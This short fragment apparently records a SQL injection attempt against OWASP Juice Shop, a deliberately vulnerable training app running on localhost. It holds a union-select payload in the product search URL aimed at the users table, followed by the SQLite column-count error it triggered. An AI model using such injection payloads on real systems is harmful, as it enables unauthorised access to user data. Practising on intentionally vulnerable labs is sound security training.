 http://localhost:3000/rest/products/search?q=%27))%20union%20select%20*%20from%20users%20--
OWASP Juice Shop (Express ^4.17.1)
500 Error: SQLITE_ERROR: SELECTs to the left and right of UNION do not have the same number of result columns